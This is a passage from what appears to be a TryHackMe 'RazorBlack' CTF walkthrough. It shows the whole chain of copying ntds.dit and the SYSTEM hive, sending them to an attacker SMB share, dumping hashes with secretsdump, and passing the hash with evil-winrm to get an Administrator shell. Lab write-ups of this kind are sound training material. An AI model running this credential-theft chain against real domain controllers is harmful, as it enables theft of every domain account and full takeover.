*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> dir C:\Temp
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/27/2024 9:09 AM 16777216 ntds.dit
-a---- 2/27/2024 9:09 AM 17223680 system
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>
Lastly I need to download both files into the attacker machines through anyways , I will be using download feature from evil-winrm Tool or I could also use smbserver to copy these files to my attacker machine like this 🔽
1
2
*Evil-WinRM* PS C:\Temp> copy ntds.dit \\10.11.74.199\share\ntds.dit
*Evil-WinRM* PS C:\Temp> copy system \\10.11.74.199\share\system
Now lets time to use secretsdump.py tool to extract the hashes like this 🔽  Hashes extracted from secretsdump.py Tool from impackets Lets pass the hash and get administrators shell ->
Hashes extracted from secretsdump.py Tool from impackets Lets pass the hash and get administrators shell ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ evil-winrm -i 10.10.220.237 -u 'Administrator' -H '<NT HASH>'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 0ABE-CF60
C:.
| cookie.json
| root.xml
|
+---3D Objects
+---Contacts
+---Desktop
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> cat cookie.json
{
auth : "TG9vayB0aGlzIGlzIHlvdXIgY29va2llLgpGdW5GYWN0IDogVGhpcyBjb29raWUgY2FuIGNoYW5nZSBpdHMgb3duIGZsYXZvdXIgYXV0b21hdGljYWxseS4gVG8gdGVzdCBpdCBqdXN0IHRoaW5rIG9mIHlvdXIgZmF2b3VyaXRlIGZsYXZvdXIuCgpBbmQgc3RvcCBwdXR0aW5nICdPUiAnMSc9JzEgaW5zaWRlIGxvZ2luLnB.............91ciBDb29raWU="
}
*Evil-WinRM* PS C:\Users\Administrator> cat root.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">Administrator</S>
<SS N="Password">44616d6e20796f752061726520612067656e6975732e0a4275742c20492061706f6c6f67697a6520666f72206368656174696e6720796f75206c696b6520746869732e0a0a4865726520697320796f757220526f6f7420466c61670a54484d7b31623466343663633466626134363334383237336431386463393164613230647d0a0a546167206d65206f6e2068747470733a2f2f747769747465722e636f6d2f5879616e3164332061626f75742077686174207061727420796f7520656e6a6f796564206f6e207468697320626f7820616e642077686174207061727420796f75207374727567676c656420776974682e0a0a496620796f7520656e6a6f796564207468697320626f7820796f75206d617920616c736f2074616b652061206c6f6f6b20617420746865206c696e75786167656e637920726f6f6d20696e207472796861636b6d652e0a576869636820636f6e7461696e7320736f6d65206c696e75782066756e64616d656e74616c7320616e642070726976696c65676520657363616c6174696f6e2068747470733a2f2f7472796861636b6d652e636f6d2f726f6f6d2.............e63792e0a</SS>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\Administrator>
Lets crack this Password with that similar fashion of system.txt file ⏩  Error while trying to Convert in String I think this value is hex encoded so I tired decoding it in hex and I got this ->
Error while trying to Convert in String I think this value is hex encoded so I tired decoding it in hex and I got this ->  A root FLAG !
A root FLAG !
I am administrator now !!
If you have any questions or suggestions, please leave a comment below. Thank You !